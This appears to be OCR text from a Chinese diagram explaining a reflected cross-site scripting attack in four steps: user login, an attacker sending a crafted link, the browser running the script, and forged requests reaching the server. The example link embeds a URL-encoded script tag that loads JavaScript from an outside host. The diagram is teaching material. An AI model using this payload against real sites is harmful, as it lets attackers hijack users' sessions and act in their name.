 被攻击
服务器
4 向服
务器提
交非用
户意愿
的请求
1 用户
登录
3 用户点击该URL，恶
意脚本被浏览器解析
2 攻击者推送含有恶意脚本的URL给用户，如：
weibo.com/pub/star/g/xyyyd%22%3e%3cscript%
20src=//www.2kt.cn/images/t.js%3e%3c/script%3e?
type=update
用户
攻击者